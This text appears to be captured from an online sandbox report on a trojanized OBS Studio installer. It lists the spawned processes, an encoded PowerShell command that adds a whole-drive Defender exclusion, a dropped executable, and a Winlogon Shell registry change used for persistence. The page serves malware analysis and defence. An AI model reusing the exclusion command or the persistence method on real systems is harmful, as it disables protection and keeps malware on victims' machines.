 Advanced details of process
[2652] OBS-Studio-28.1.2.exe C:\StrLocalGate\OBS-Studio-28.1.2.exe
New task
Public tasks
History
10 64 bit
10 64 bit
10 64 bit
10 64 bit
10 64 bit
10 64 bit
Profile
Pricing
Contacts
FAQ
Log Out
Main information
Events
Modified files 4
Registry changes 18
Synchronization 40
HTTP requests 0
Connections 0
Network threats 0
Modules 182
Debug 0
[2380] Obs-studio-28.1.2-full...
[1728] Obs-studio-28.1.2-full...
[6588] Obs-studio-28.1.2-full...
[6112] Obs-studio-28.1.2-full...
[1656] Check_for_64bit_vis
[4884] Regsvr32.exe
[6968] Regsvr32.exe
[6456] Regsvr32.exe
[2652] Obs-studio-28.1.2.exe
[6148] Cmd.exe
[6228] Conhost.exe
[5884] Powershell.exe
[5536] Installutil.exe
Threat Verdict
100
OUT OF 100
Malicious
The score is an approximate value
calculated by ANY.RUN algorithm
based on process and user actions
Indicators:
Process information
Parent process: [6588] OBS-Studio-28.1.2-Full-Installer.tmp
Username: admin
SID: S-1-5-21-1693682860-607145093-2874071422-1001
IL: HIGH
Start: 143.63 s
File information
Version: 1.0.0.0
Command line
"C:\StrLocalGate\OBS-Studio-28.1.2.exe"
Timeline of the process
0 s
143.63 s
Hide all Danger Warning Other
Operation: read
TypeValue: REG_SZ
Value: 244
+ 145.16 s Starts CMD.EXE for commands execution
Cmdline: "C:\Windows\System32\cmd.exe" /c powershell -ENC
cwBlAHQALQBtAHAAcAByAGUAZgBlAHIAZQBuAGMAZQAgAC0AZQB4AGMAbAB1AHMAaQBvAG4AcABhAHQAaAAgA
EMAOgBcAA==
Image: C:\Windows\SysWOW64\cmd.exe
+ 145.38 s Creates files or folders in the user directory Hide
Access: DELETE, READ_CONTROL, WRITE_DAC, SYNCHRONIZE, FILE_READ_DATA, FILE_WRITE_DATA, FILE_APPEND_DATA,
FILE_READ_EA, FILE_WRITE_EA, FILE_READ_ATTRIBUTES, FILE_WRITE_ATTRIBUTES
Created: CREATED
Device: DISK_FILE_SYSTEM
Name: C:\Users\admin\AppData\Roaming\Hpyjpn\Ogtnuzcwp.exe
Object: FILE
Operation: CREATE
+ 145.38 s Creates files or folders in the user directory Hide
Access: DELETE, READ_CONTROL, WRITE_DAC, SYNCHRONIZE, FILE_READ_DATA, FILE_WRITE_DATA, FILE_APPEND_DATA,
FILE_READ_EA, FILE_WRITE_EA, FILE_READ_ATTRIBUTES, FILE_WRITE_ATTRIBUTES
Created: CREATED
Device: DISK_FILE_SYSTEM
Name: C:\Users\admin\AppData\Roaming\Hpyjpn\Ogtnuzcwp.exe
Object: FILE
Operation: CREATE
+ 145.85 s Changes the login/logoff helper path in the registry Hide
Key: HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon
Name: Shell